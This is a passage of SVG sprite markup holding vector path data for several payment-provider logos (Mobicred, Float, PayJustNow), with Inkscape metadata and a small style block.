<path d="M24.3557 4.63574H24.4117C24.6104 4.63574 24.7786 4.74524 24.9161 4.95381C24.9722 5.04766 25.0027 5.18845 25.0027 5.3918V7.96241C25.0027 8.0719 25.0792 8.16055 25.232 8.22312C25.2779 8.22833 25.3034 8.22833 25.3084 8.22833C25.3696 8.22833 25.5377 8.1449 25.8129 7.98326C26.3428 7.7382 26.8574 7.61305 27.3618 7.61305H27.4841C28.126 7.61305 28.768 7.81641 29.3998 8.2179C30.0927 8.68197 30.5717 9.32331 30.8468 10.1367C30.9742 10.533 31.0404 10.9293 31.0404 11.3151V11.3569C31.0404 12.2328 30.7398 13.041 30.1488 13.7762C29.8176 14.1256 29.5985 14.3237 29.4864 14.3811C28.8546 14.8243 28.1617 15.0485 27.4229 15.0485C26.7147 15.0485 26.0472 14.8452 25.4205 14.4437C25.3747 14.4124 25.3237 14.402 25.2779 14.402H25.2575C25.1046 14.402 24.9926 14.5219 24.911 14.7565C24.7684 14.9494 24.5951 15.0485 24.3862 15.0485C24.1773 15.0485 23.999 14.939 23.8563 14.72C23.8105 14.6001 23.785 14.5062 23.785 14.4437V5.23016C23.785 5.01638 23.9022 4.8391 24.1315 4.6931C24.2232 4.6566 24.2996 4.63574 24.3557 4.63574ZM25.0027 11.3204V11.3777C25.0027 12.0399 25.2677 12.6395 25.8027 13.1662C26.2918 13.5833 26.8064 13.7919 27.3567 13.7919H27.4484C28.0292 13.7919 28.5693 13.5677 29.0584 13.114C29.5578 12.603 29.8023 12.0243 29.8023 11.3777V11.3204C29.8023 10.6634 29.5679 10.0846 29.0941 9.58402C28.7731 9.27639 28.4725 9.08867 28.1923 9.01046C27.9375 8.91661 27.693 8.86968 27.4637 8.86968H27.3414C26.7758 8.86968 26.251 9.08867 25.7568 9.53188C25.2575 10.0377 25.0027 10.6373 25.0027 11.3204Z" fill="#1A1A1A" />
<path d="M32.3514 5.10571H32.3921C32.6724 5.10571 32.8914 5.2465 33.0545 5.53328C33.1054 5.63756 33.1309 5.74185 33.1309 5.86177V5.93477C33.1309 6.21112 32.9883 6.43534 32.6978 6.60219C32.5908 6.64912 32.4838 6.67519 32.3717 6.67519C32.0508 6.67519 31.8113 6.50833 31.6635 6.17984C31.6279 6.0912 31.6126 6.01298 31.6126 5.93477V5.86699C31.6126 5.53849 31.7807 5.29864 32.1221 5.14743C32.2087 5.12136 32.2851 5.10571 32.3514 5.10571ZM32.3208 7.61375H32.4176C32.5806 7.61375 32.7284 7.69717 32.866 7.85881C32.9424 7.97874 32.9781 8.09345 32.9781 8.19774V14.4391C32.9781 14.6686 32.8558 14.8511 32.6163 14.9918C32.5195 15.0283 32.4482 15.044 32.3972 15.044H32.3412C32.1425 15.044 31.9743 14.9397 31.8368 14.7259C31.7807 14.6321 31.7501 14.4913 31.7501 14.2984V8.36459C31.7501 8.0361 31.847 7.8171 32.0406 7.7076C32.1374 7.64503 32.2291 7.61375 32.3208 7.61375Z" fill="#1A1A1A" />
<path d="M37.06 7.60742C37.8141 7.60742 38.5019 7.82642 39.1337 8.26963C39.2764 8.39998 39.3477 8.56684 39.3477 8.76498C39.3477 8.98397 39.2407 9.16126 39.0267 9.29682C38.9146 9.34897 38.8178 9.37504 38.7414 9.37504C38.5936 9.37504 38.4204 9.30725 38.2166 9.16647C37.86 8.96833 37.4727 8.86926 37.0498 8.86926H37.0091C36.6422 8.86926 36.255 8.97876 35.8576 9.20297C35.343 9.52104 34.9863 9.96946 34.7876 10.543C34.701 10.8089 34.6602 11.0749 34.6602 11.3408C34.6602 12.0239 34.9201 12.6287 35.4398 13.1501C35.7608 13.4317 36.0818 13.6142 36.4079 13.7028C36.6371 13.7654 36.8358 13.7967 37.0091 13.7967H37.0651C37.5492 13.7967 37.9975 13.6559 38.4204 13.3743C38.5274 13.317 38.6344 13.2857 38.7414 13.2857C38.9299 13.2857 39.0981 13.3795 39.2458 13.5673C39.3121 13.682 39.3426 13.7967 39.3426 13.9062C39.3426 14.1669 39.2101 14.3702 38.9503 14.511C38.3746 14.8708 37.7326 15.0481 37.0345 15.0481C36.255 15.0481 35.5162 14.7874 34.8284 14.266C34.6755 14.146 34.5074 13.974 34.3189 13.755C34.11 13.5047 33.9724 13.3065 33.9062 13.1606C33.5903 12.5818 33.4323 11.9717 33.4323 11.3304C33.4323 10.5274 33.6769 9.77653 34.1711 9.08304C34.2577 8.96312 34.4157 8.78583 34.645 8.55119C34.9048 8.32698 35.1494 8.1497 35.3837 8.02977C35.9289 7.74821 36.4843 7.60742 37.06 7.60742Z" fill="#189B9E" />
<path d="M40.681 7.60742C40.8441 7.60742 41.0071 7.69085 41.1651 7.85249C41.2211 7.88899 41.2772 7.90463 41.3332 7.90463H41.3536C41.4045 7.90463 41.5166 7.86292 41.6848 7.77949C41.9956 7.66478 42.3064 7.60742 42.607 7.60742C43.2031 7.60742 43.7585 7.81599 44.268 8.23834C44.3546 8.32698 44.3954 8.37391 44.3954 8.37912C43.9317 8.86405 43.6871 9.1039 43.6718 9.1039C43.6209 9.13518 43.5699 9.15604 43.5139 9.15604C43.4375 9.15604 43.3305 9.10911 43.1929 9.01004C43.0044 8.91097 42.8006 8.86405 42.5815 8.86405C42.2197 8.86405 41.9039 9.01004 41.6236 9.30725C41.3892 9.57318 41.2772 9.88603 41.2772 10.2354V14.3233C41.2772 14.5945 41.2058 14.7822 41.0581 14.8917C40.946 14.9907 40.8237 15.0429 40.6963 15.0429H40.6352C40.5689 15.0429 40.4874 15.022 40.3855 14.9751C40.253 14.9021 40.1562 14.7822 40.0849 14.6205C40.0594 14.558 40.0492 14.4589 40.0492 14.3233V8.32698C40.0492 8.07149 40.1155 7.88899 40.253 7.7847C40.3804 7.66478 40.518 7.60742 40.681 7.60742Z" fill="#189B9E" />
<path d="M47.9357 7.5979C48.9446 7.5979 49.8311 7.98897 50.5903 8.76588C50.8654 9.07352 51.003 9.30816 51.003 9.46459C51.003 9.50109 51.003 9.52716 51.0081 9.5428C51.0081 9.69923 50.9418 9.84522 50.8043 9.99122C50.7278 10.0538 49.556 10.9089 47.2836 12.5618C47.2836 12.567 47.0899 12.7078 46.7078 12.9894C46.6518 13.0572 46.6212 13.125 46.6212 13.1927V13.2397C46.6212 13.3335 46.6721 13.4117 46.769 13.4795C47.1511 13.6777 47.5128 13.7767 47.8542 13.7767H47.9969C48.542 13.7767 49.0566 13.5682 49.5458 13.151C49.8107 12.8747 49.9687 12.6765 50.0145 12.5566C50.096 12.4263 50.1725 12.2438 50.2489 12.0143C50.2948 11.7745 50.361 11.6128 50.4476 11.519C50.5903 11.3886 50.7329 11.3208 50.8807 11.3208C51.166 11.3208 51.3596 11.4564 51.4717 11.7328C51.4972 11.7901 51.5074 11.8579 51.5074 11.9309V11.9518C51.5023 12.1395 51.4157 12.4471 51.2424 12.8747C51.1405 13.1093 50.9775 13.3752 50.7533 13.6724C50.5138 13.9488 50.31 14.1522 50.1266 14.2825C49.8209 14.5119 49.5458 14.6684 49.3114 14.757C48.8579 14.9447 48.4198 15.0386 48.0071 15.0386H47.8899C47.1562 15.0386 46.4531 14.7987 45.7754 14.319C45.4493 14.0635 45.1793 13.7819 44.9755 13.4847C44.8175 13.2501 44.6953 13.0311 44.6086 12.833C44.3997 12.3063 44.2978 11.8058 44.2978 11.3365C44.2978 10.4449 44.5883 9.63144 45.164 8.90145C45.434 8.60946 45.6277 8.42696 45.755 8.34353C46.4174 7.84818 47.146 7.5979 47.9357 7.5979ZM45.5258 11.3104C45.5258 11.6493 45.5665 11.8527 45.648 11.9153C45.7092 11.9726 45.7856 12.0039 45.8722 12.0039C45.9436 12.0039 46.076 11.9205 46.2696 11.7536C46.2951 11.7432 47.2479 11.0497 49.128 9.67315C49.1993 9.60537 49.235 9.52716 49.235 9.44373V9.3968C49.235 9.30816 49.1891 9.23516 49.0923 9.16738C48.7102 8.96402 48.3484 8.85974 48.0071 8.85974H47.8644C47.309 8.85974 46.7791 9.07873 46.2747 9.52194C45.7754 10.0486 45.5258 10.643 45.5258 11.3104Z" fill="#189B9E" />
<path d="M58.1993 4.62061H58.2502C58.4744 4.62061 58.6527 4.74575 58.7903 4.99603C58.8209 5.0951 58.8413 5.1681 58.8413 5.22024V14.439C58.8413 14.6788 58.7088 14.8665 58.4489 14.9969C58.3623 15.0282 58.2859 15.0386 58.2146 15.0386C57.97 15.0386 57.7815 14.903 57.6541 14.6371C57.593 14.4702 57.4911 14.392 57.3586 14.392H57.3433C57.2771 14.392 57.1956 14.4233 57.1038 14.4859C56.5026 14.8561 55.8912 15.0386 55.2645 15.0386H55.1575C54.434 15.0386 53.7411 14.8039 53.0787 14.3399C52.7221 14.074 52.4367 13.7715 52.2176 13.4378C51.7795 12.7965 51.5655 12.0717 51.5655 11.2791C51.5655 10.5335 51.7897 9.82438 52.238 9.14132C52.5743 8.69811 52.88 8.4009 53.1551 8.23926C53.4252 8.0307 53.7869 7.85863 54.2353 7.71784C54.5767 7.6292 54.9079 7.58749 55.2288 7.58749C55.8963 7.58749 56.5485 7.78563 57.1803 8.18191C57.2363 8.20276 57.2771 8.20798 57.3025 8.20798C57.4401 8.20798 57.5369 8.12977 57.5981 7.97334C57.6032 7.93684 57.6032 7.90556 57.6032 7.8847V5.37145C57.6032 5.0221 57.7305 4.79267 57.9802 4.67275C58.0719 4.63625 58.1483 4.62061 58.1993 4.62061ZM52.7985 11.2844V11.3626C52.7985 12.0196 53.0583 12.614 53.5729 13.1406C54.0672 13.5682 54.5869 13.782 55.132 13.782H55.2594C55.7944 13.782 56.2988 13.5786 56.7778 13.1771C56.9917 12.9738 57.1395 12.8017 57.2159 12.6609C57.4707 12.2386 57.5981 11.8058 57.5981 11.3626V11.2844C57.5981 10.6326 57.3382 10.0382 56.8236 9.51153C56.3294 9.07875 55.8097 8.86497 55.2543 8.86497H55.1269C54.5971 8.86497 54.0926 9.06832 53.6086 9.46982C53.3997 9.67317 53.257 9.85045 53.1755 9.99124C52.9259 10.4084 52.7985 10.8359 52.7985 11.2844Z" fill="#189B9E" />
<path d="M4.4826 8.53059C4.39598 8.53059 4.30936 8.50452 4.22784 8.45238C4.00875 8.30638 3.94761 8.00917 4.08518 7.79018C4.74245 6.75255 5.74108 6.05906 6.89767 5.84006C8.05935 5.62107 9.23631 5.91306 10.2095 6.65348C10.4184 6.80991 10.4591 7.11233 10.3063 7.32611C10.1534 7.53989 9.85791 7.58161 9.64902 7.42518C8.88475 6.8464 7.96764 6.61698 7.06581 6.78905C6.16907 6.9559 5.38952 7.49818 4.87492 8.3116C4.7883 8.45238 4.63545 8.53059 4.4826 8.53059Z" fill="#1A1A1A" />
<path d="M3.47306 7.26445C3.38644 7.26445 3.29982 7.23838 3.2183 7.18624C2.99921 7.04024 2.93807 6.74303 3.08074 6.51882C3.90105 5.22048 5.14425 4.36014 6.58616 4.089C8.03826 3.81786 9.50564 4.17764 10.7234 5.10577C10.9323 5.2622 10.973 5.56462 10.8202 5.7784C10.6673 5.99218 10.3718 6.0339 10.1629 5.87747C9.15408 5.11098 7.94654 4.81377 6.75429 5.03277C5.57223 5.25698 4.54812 5.97133 3.87047 7.04024C3.77876 7.18624 3.62591 7.26445 3.47306 7.26445Z" fill="#1A1A1A" />
<path d="M14.0911 8.38441C13.8516 8.17063 13.602 8.00899 13.3472 7.88384C13.2912 7.85777 13.2198 7.8317 13.1434 7.7952C13.123 7.78477 13.0975 7.77956 13.0772 7.76913C12.7715 7.67006 12.4708 7.61792 12.1702 7.61792C11.783 7.62313 11.4213 7.69613 11.0799 7.83692C11.0697 7.84213 11.0544 7.84734 11.0442 7.85256C10.9984 7.87342 10.9576 7.89427 10.9118 7.91513C10.8659 7.93599 10.8251 7.96206 10.7793 7.98291C10.764 7.99334 10.7538 7.99856 10.7385 8.00899C10.6264 8.07677 10.5194 8.14977 10.4124 8.2332C10.3258 8.31662 10.2494 8.38441 10.1882 8.43134C10.1067 8.49912 10.0405 8.53041 9.98444 8.53041H9.95387C9.89783 8.53041 9.83159 8.49912 9.75007 8.43134C9.68383 8.38441 9.6125 8.31662 9.52589 8.2332C9.41889 8.14977 9.3068 8.07156 9.1998 8.00899C9.18452 7.99856 9.17433 7.99334 9.15904 7.98291C9.11318 7.95684 9.07242 7.93599 9.02657 7.91513C8.98071 7.89427 8.93995 7.87342 8.8941 7.85256C8.88391 7.84734 8.86862 7.84213 8.85843 7.83692C8.51706 7.69613 8.15531 7.62313 7.76808 7.61792C7.46747 7.61792 7.16686 7.67006 6.86116 7.76913C6.84078 7.77435 6.8153 7.78477 6.79492 7.7952C6.71849 7.8317 6.64716 7.86299 6.59112 7.88384C6.33636 8.00899 6.0867 8.17584 5.84723 8.38441C5.54153 8.7129 5.34792 8.9684 5.28168 9.14568C5.07278 9.58368 4.97088 9.94867 4.97088 10.2459V14.2139C4.97088 14.3912 4.99635 14.532 5.04221 14.6258C5.08807 14.6988 5.13902 14.7562 5.19506 14.8083C5.24092 14.8448 5.28677 14.8761 5.34792 14.9022C5.38868 14.9282 5.46001 14.9439 5.55681 14.9543C5.56191 14.9543 5.567 14.9543 5.567 14.9543C5.5721 14.9543 5.5721 14.9543 5.57719 14.9543C5.65872 14.9491 5.74024 14.9282 5.81157 14.897C5.83195 14.8865 5.84723 14.8813 5.86761 14.8709C5.96952 14.8083 6.05104 14.7092 6.11727 14.5789C6.15294 14.485 6.17332 14.3651 6.17332 14.2139V10.2407C6.1886 10.0321 6.27522 9.8131 6.42807 9.57846C6.44845 9.54718 6.47393 9.51068 6.4994 9.47939C6.69811 9.23432 6.92739 9.06225 7.18215 8.95797C7.19234 8.95276 7.20253 8.94754 7.21272 8.94754C7.25348 8.9319 7.29424 8.92147 7.335 8.91104C7.35538 8.90583 7.37576 8.8954 7.39614 8.8954C7.42671 8.89019 7.46238 8.88497 7.49804 8.87976C7.52861 8.87454 7.55409 8.86933 7.58466 8.86412C7.62032 8.8589 7.66108 8.8589 7.70185 8.8589C7.72732 8.8589 7.7477 8.85369 7.77318 8.85369C7.77318 8.85369 7.77318 8.85369 7.77827 8.85369C7.77827 8.85369 7.77827 8.85369 7.78337 8.85369C7.84451 8.85369 7.90565 8.8589 7.9617 8.86412C7.97698 8.86412 7.99227 8.86933 8.01265 8.87454C8.05341 8.87976 8.09417 8.88497 8.12983 8.8954C8.18078 8.90583 8.22664 8.92147 8.2725 8.93711C8.27759 8.93711 8.27759 8.93711 8.28269 8.94233C8.5833 9.0414 8.84824 9.23954 9.07752 9.52632C9.26604 9.82874 9.36284 10.0634 9.36284 10.2302V10.2511V14.2243C9.36284 14.386 9.38832 14.5163 9.43927 14.6258C9.48513 14.7092 9.54117 14.777 9.60231 14.8292C9.64307 14.8605 9.68383 14.8865 9.72969 14.9074C9.77555 14.9334 9.85197 14.9491 9.95387 14.9647C9.95897 14.9647 9.96406 14.9647 9.96916 14.9647C9.97425 14.9647 9.97935 14.9647 9.98444 14.9647C10.0863 14.9491 10.1628 14.9334 10.2086 14.9074C10.2596 14.8865 10.3003 14.8605 10.3411 14.8292C10.4022 14.777 10.4532 14.7092 10.5041 14.6258C10.5551 14.5163 10.5806 14.386 10.5806 14.2243V10.2511V10.2302C10.5806 10.0582 10.6774 9.82874 10.8659 9.52632C11.0952 9.23432 11.3601 9.0414 11.6607 8.94233C11.6658 8.94233 11.6709 8.93711 11.6709 8.93711C11.7168 8.92147 11.7677 8.90583 11.8136 8.8954C11.8543 8.88497 11.89 8.87976 11.9308 8.87454C11.9461 8.86933 11.9613 8.86933 11.9817 8.86412C12.0378 8.8589 12.0989 8.85369 12.16 8.85369C12.16 8.85369 12.16 8.85369 12.1651 8.85369C12.1651 8.85369 12.1651 8.85369 12.1702 8.85369C12.1957 8.85369 12.2161 8.8589 12.2416 8.8589C12.2823 8.8589 12.318 8.8589 12.3588 8.86412C12.3893 8.86933 12.4148 8.87454 12.4454 8.87976C12.481 8.88497 12.5116 8.89019 12.5473 8.8954C12.5677 8.90061 12.588 8.90583 12.6084 8.91104C12.6492 8.92147 12.695 8.93711 12.7307 8.94754C12.7409 8.95276 12.7511 8.95797 12.7613 8.95797C13.016 9.06225 13.2453 9.23432 13.444 9.47939C13.4695 9.51589 13.4899 9.54718 13.5153 9.57846C13.6682 9.8131 13.7548 10.0321 13.7701 10.2407V14.2139C13.7701 14.3651 13.7905 14.485 13.8261 14.5789C13.8924 14.7145 13.979 14.8083 14.0758 14.8709C14.0911 14.8813 14.1115 14.8917 14.1318 14.897C14.2032 14.9282 14.2847 14.9491 14.3662 14.9543C14.3713 14.9543 14.3713 14.9543 14.3764 14.9543C14.3815 14.9543 14.3866 14.9543 14.3866 14.9543C14.4834 14.9439 14.5547 14.9282 14.5955 14.9022C14.6515 14.8761 14.7025 14.8396 14.7484 14.8083C14.8044 14.7614 14.8553 14.6988 14.9012 14.6258C14.9471 14.5267 14.9725 14.3912 14.9725 14.2139V10.2459C14.9725 9.94867 14.8706 9.58368 14.6617 9.14568C14.5904 8.9684 14.3968 8.7129 14.0911 8.38441Z" fill="#1A1A1A" />
</g>
<defs>
<clipPath id="mobicred-icon_clip0_1761_123653">
<rect width="55.832" height="11.0437" fill="white" transform="translate(3 4)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 470.56999 229.3" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="float-icon"><defs id="float-icon_defs1"></defs><sodipodi:namedview id="float-icon_namedview1" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" inkscape:zoom="0.39333333" inkscape:cx="235.16949" inkscape:cy="114.40678" inkscape:window-width="1920" inkscape:window-height="1027" inkscape:window-x="0" inkscape:window-y="25" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></sodipodi:namedview>
<style type="text/css" id="float-icon_style1">
	#float-icon .st0{fill:#252680;}
	#float-icon .st1{fill:#6349C1;}
	#float-icon .st2{fill:#365BFF;}
	#float-icon .st3{fill:#6CA6FF;}
	#float-icon .st4{fill:#F096B2;}
	#float-icon .st5{fill:#EF0F60;}
	#float-icon .st6{fill:#EAD994;}
	#float-icon .st7{fill:#F6F4F0;}
	#float-icon .st8{fill:#ef0f60;}
</style>
<path class="st8" d="m 78.06,35.89 h 7.48 v 26.35 h -7.48 c -11.58,0 -22.12,11.67 -22.12,24.48 v 14.45 h 29.6 v 26.35 H 55.94 V 229.3 H 29.6 V 127.52 H 0 V 101.17 H 29.6 V 86.72 c 0,-27.55 22.19,-50.83 48.46,-50.83 z m 306.9,129.32 v 63.85 h -26.34 v -12.23 c -10.93,7.95 -23.8,12.14 -37.41,12.14 -35.16,0 -63.76,-28.6 -63.76,-63.76 0,-35.16 28.6,-63.76 63.76,-63.76 35.16,0 63.75,28.6 63.75,63.76 z m -37.32,-26.45 c -7.08,-7.07 -16.47,-10.97 -26.44,-10.97 -20.63,0 -37.41,16.78 -37.41,37.41 0,20.63 16.78,37.41 37.41,37.41 20.61,0 37.39,-16.77 37.41,-37.38 0,-10 -3.89,-19.39 -10.97,-26.47 z M 470.57,127.39 V 101.05 H 441.19 V 62.16 h -26.34 v 38.89 h -29.88 v 26.35 h 29.88 v 53.2 c 0,26.72 21.74,48.46 48.46,48.46 h 7.26 v -26.35 h -7.26 c -12.2,0 -22.12,-9.92 -22.12,-22.12 v -53.2 z M 128,180.59 V 35.65 h -26.34 v 144.94 c 0,26.72 21.74,48.46 48.46,48.46 h 11.05 V 202.7 H 150.12 C 137.93,202.71 128,192.79 128,180.59 Z M 276.01,62.35 c 0,34.43 -27.91,62.35 -62.35,62.35 -34.43,0 -62.35,-27.91 -62.35,-62.35 0,-34.43 27.91,-62.35 62.35,-62.35 34.44,0.01 62.35,27.92 62.35,62.35 z m -26.45,0 c 0,-19.82 -16.07,-35.89 -35.89,-35.89 -19.82,0 -35.89,16.07 -35.89,35.89 0,19.82 16.07,35.89 35.89,35.89 19.82,0.01 35.89,-16.06 35.89,-35.89 z m -19.59,88.58 -16.3,-26.45 -16.3,26.45 z" id="float-icon_path1" />
</symbol><symbol viewBox="0 0 77 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="payjustnow-icon">
<rect width="77" height="19" fill="white" />
<path d="M5.45912 10.7826H4.29624V12.8809H2.76562V5.88818H5.6082C7.26803 5.88818 8.27188 6.88002 8.27188 8.30547V8.32541C8.27188 9.94524 7.01955 10.7826 5.45912 10.7826ZM6.72138 8.33538C6.72138 7.64757 6.2443 7.27875 5.479 7.27875H4.29624V9.41693H5.50881C6.27412 9.41693 6.72138 8.95839 6.72138 8.3603V8.33538V8.33538Z" fill="#1F2447" />
<path d="M13.8892 12.8758L13.2531 11.3058H10.3112L9.67508 12.8758H8.11464L11.0964 5.83325H12.5077L15.4894 12.8758H13.8892ZM11.7822 7.68734L10.8578 9.9551H12.7065L11.7822 7.68734Z" fill="#1F2447" />
<path d="M18.9553 10.0898V12.8759H17.4247V10.1197L14.751 5.88818H16.5401L18.1999 8.69423L19.8895 5.88818H21.6289L18.9553 10.0898Z" fill="#1F2447" />
<path d="M23.7111 12.9806C22.6675 12.9806 22.0016 12.4622 21.5642 11.7395L22.1308 11.2511C22.5581 11.899 22.9955 12.2479 23.721 12.2479C24.5062 12.2479 25.0827 11.6797 25.0827 10.5732V5.88818H25.8778V10.5633C25.8778 12.1682 24.9535 12.9806 23.7111 12.9806Z" fill="#1F2447" />
<path d="M33.424 9.88979C33.424 11.9283 32.2611 12.9849 30.5217 12.9849C28.8023 12.9849 27.6295 11.9283 27.6295 9.94959V5.88257H28.4147V9.89975C28.4147 11.4099 29.2098 12.2572 30.5416 12.2572C31.8238 12.2572 32.6388 11.4797 32.6388 9.94959V5.88257H33.424V9.88979V9.88979Z" fill="#1F2447" />
<path d="M37.7753 9.00322C39.3258 9.34214 40.0415 9.91531 40.0415 10.9919C40.0415 12.198 39.0476 12.9805 37.666 12.9805C36.5628 12.9805 35.6583 12.6117 34.8234 11.8641L35.3105 11.2859C36.036 11.9438 36.7317 12.2728 37.6958 12.2728C38.6301 12.2728 39.2463 11.7843 39.2463 11.0766C39.2463 10.4187 38.8985 10.0449 37.4374 9.74086C35.8372 9.39198 35.1017 8.87363 35.1017 7.71234C35.1017 6.59091 36.0658 5.79346 37.3877 5.79346C38.4015 5.79346 39.1271 6.08253 39.8327 6.65072L39.3755 7.25878C38.7295 6.73047 38.0835 6.5012 37.3678 6.5012C36.4634 6.5012 35.8869 6.99961 35.8869 7.64256C35.8869 8.30544 36.2447 8.67427 37.7753 9.00322Z" fill="#1F2447" />
<path d="M44.1328 12.8759H43.3377V6.61586H41.002V5.88818H46.4685V6.61586H44.1328V12.8759Z" fill="#1F2447" />
<path d="M53.1717 12.8759L49.8023 8.43007V12.8759H48.2866V5.88818H49.698L52.958 10.1944V5.88818H54.4687V12.8759H53.1717V12.8759Z" fill="#1F2447" />
<path d="M59.5216 13C57.3747 13 55.8342 11.3951 55.8342 9.40148V9.38154C55.8342 7.39288 57.3946 5.76807 59.5415 5.76807C61.6883 5.76807 63.2289 7.37295 63.2289 9.3616V9.38154C63.2289 11.3702 61.6684 13 59.5216 13ZM61.6287 9.38154C61.6287 8.18037 60.754 7.18355 59.5216 7.18355C58.2891 7.18355 57.4344 8.16043 57.4344 9.3616V9.38154C57.4344 10.5827 58.309 11.5795 59.5415 11.5795C60.7739 11.5795 61.6287 10.6026 61.6287 9.40148V9.38154Z" fill="#1F2447" />
<path d="M71.8472 12.9314H70.5153L68.945 8.35596L67.3746 12.9314H66.0428L63.6673 5.88883H65.3073L66.7484 10.6237L68.3089 5.8689H69.6208L71.1813 10.6237L72.6224 5.88883H74.2226L71.8472 12.9314Z" fill="#1F2447" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8598.000000 1376.000000" preserveAspectRatio="xMidYMid meet" id="payjustnow-gray-icon">

<g transform="translate(0.000000,1376.000000) scale(0.100000,-0.100000)" fill="#595d5f" stroke="none">
<path d="M59010 13735 c-632 -80 -1182 -342 -1600 -765 -442 -446 -702 -1030
-760 -1705 -6 -79 -10 -1423 -10 -3952 l0 -3833 760 0 760 0 3 3903 2 3902 23
100 c123 535 479 884 984 965 50 8 134 11 240 7 134 -4 181 -10 263 -31 381
-102 670 -380 800 -769 75 -223 68 44 75 -3052 5 -1993 10 -2800 18 -2850 91
-558 260 -957 569 -1340 638 -791 1721 -1145 2783 -909 489 109 942 356 1290
704 356 356 609 831 709 1331 60 299 55 -42 58 4252 l3 3917 -765 0 -765 0 -2
-3957 -3 -3958 -32 -117 c-121 -449 -435 -736 -893 -819 -111 -20 -412 -18
-522 4 -480 96 -789 395 -901 872 l-21 90 -6 2780 c-6 3004 -3 2818 -56 3090
-110 570 -362 1042 -761 1426 -387 372 -871 608 -1438 700 -172 28 -629 36
-805 14z" />
<path d="M433 13595 c-190 -41 -359 -204 -408 -390 -13 -53 -15 -561 -15
-4665 0 -5018 -4 -4645 56 -4767 39 -81 140 -183 223 -227 137 -72 -159 -66
3349 -66 2855 0 3170 2 3226 16 199 51 349 215 393 429 13 67 14 94 5 165 -11
83 -19 100 -298 665 -158 319 -491 989 -741 1488 -333 667 -458 926 -469 975
-64 269 109 554 385 636 65 19 197 21 273 4 34 -7 590 -280 1522 -745 932
-466 1490 -740 1529 -750 83 -21 231 -14 312 15 165 60 287 191 342 367 17 58
18 181 18 3225 0 2640 -2 3174 -14 3220 -23 95 -71 180 -141 251 -79 80 -153
123 -256 149 -76 20 -120 20 -4653 19 -3806 0 -4586 -3 -4638 -14z" />
<path d="M13410 8545 l0 -5065 760 0 760 0 0 1950 0 1950 863 0 c878 0 1062 6
1292 39 929 136 1732 651 2230 1431 79 124 229 426 279 560 120 329 181 639
193 990 18 535 -110 1088 -360 1550 -423 783 -1173 1358 -2042 1565 -138 33
-247 53 -415 77 -62 8 -551 12 -1822 15 l-1738 4 0 -5066z m3251 3595 c719
-70 1299 -593 1461 -1317 19 -85 22 -128 22 -323 0 -195 -3 -239 -22 -326
-140 -641 -628 -1135 -1260 -1274 -211 -47 -492 -47 -721 0 -578 118 -1030
512 -1211 1059 -50 149 -67 234 -82 404 -52 599 225 1185 713 1507 315 208
719 307 1100 270z" />
<path d="M35687 9898 c-3 -4055 1 -3761 -56 -4002 -129 -538 -463 -853 -1015
-958 -103 -19 -154 -21 -733 -25 l-623 -4 0 -715 0 -714 665 0 c527 0 696 3
813 15 1379 144 2355 1141 2462 2514 7 90 10 1371 10 3868 l0 3733 -760 0
-760 0 -3 -3712z" />
<path d="M51580 9298 c0 -1917 4 -3124 10 -3227 44 -715 305 -1322 770 -1791
412 -415 933 -670 1575 -772 133 -21 176 -22 873 -25 l732 -4 0 715 0 716
-537 0 c-540 0 -695 7 -853 36 -462 85 -787 358 -938 785 -38 109 -78 286 -91
411 -7 63 -11 544 -11 1368 l0 1270 1080 0 1080 0 0 680 0 680 -1080 0 -1080
0 0 1110 0 1110 -765 0 -765 0 0 -3062z" />
<path d="M27738 10278 c-193 -18 -400 -131 -524 -286 -65 -82 -130 -221 -150
-322 -23 -114 -15 -264 19 -380 17 -56 469 -1026 1307 -2805 705 -1496 1288
-2738 1297 -2760 l14 -40 -885 -1834 c-487 -1009 -886 -1838 -886 -1843 0 -4
362 -8 805 -8 l805 0 24 49 c122 239 4366 9195 4387 9256 54 155 59 299 18
453 -51 193 -189 353 -384 447 -118 56 -206 78 -325 77 -285 0 -521 -151 -659
-422 -27 -52 -500 -1068 -1051 -2258 -552 -1190 -1006 -2159 -1010 -2155 -4 4
-472 1004 -1041 2222 -709 1519 -1048 2235 -1080 2280 -97 139 -252 256 -407
306 -69 22 -179 32 -274 23z" />
<path d="M70310 10274 c-131 -12 -327 -38 -420 -55 -495 -94 -994 -306 -1395
-592 -220 -157 -493 -412 -667 -623 -979 -1187 -1047 -2916 -163 -4179 587
-838 1500 -1367 2550 -1476 152 -16 565 -16 715 -1 269 28 552 87 785 162 935
305 1702 993 2093 1880 267 605 357 1265 261 1925 -90 624 -330 1174 -733
1680 -100 126 -371 396 -496 497 -536 427 -1114 671 -1812 764 -109 14 -617
27 -718 18z m551 -1460 c451 -62 855 -272 1179 -610 515 -536 693 -1324 459
-2029 -167 -503 -521 -921 -991 -1170 -550 -291 -1262 -298 -1833 -20 -832
406 -1273 1330 -1079 2257 94 450 354 869 719 1160 271 216 642 372 991 417
119 15 433 12 555 -5z" />
<path d="M22965 10129 c-727 -39 -1441 -321 -1990 -784 -463 -391 -815 -903
-1007 -1465 -111 -327 -164 -618 -175 -975 -37 -1205 572 -2316 1612 -2945
431 -260 936 -422 1460 -470 68 -6 773 -10 1853 -10 l1742 0 0 3330 0 3330
-1677 -1 c-923 -1 -1741 -5 -1818 -10z m362 -1419 c582 -52 1085 -350 1409
-835 326 -490 409 -1111 222 -1670 -203 -611 -713 -1091 -1323 -1248 -178 -45
-238 -52 -470 -51 -199 0 -232 3 -346 27 -426 90 -798 311 -1067 632 -205 245
-352 547 -418 860 -32 149 -44 455 -25 612 39 309 143 590 316 848 379 566
1036 884 1702 825z" />
<path d="M38327 10133 c-12 -11 -8 -3742 3 -3898 53 -709 305 -1324 743 -1816
398 -447 954 -759 1572 -882 285 -57 277 -57 2090 -57 l1665 0 0 3330 0 3330
-722 -2 -723 -3 -6 -1970 c-6 -2160 -1 -2002 -64 -2220 -200 -690 -795 -1134
-1522 -1135 -437 -1 -832 158 -1128 455 -230 230 -370 501 -442 855 -15 78
-17 245 -22 2050 l-6 1965 -716 3 c-393 1 -719 -1 -722 -5z" />
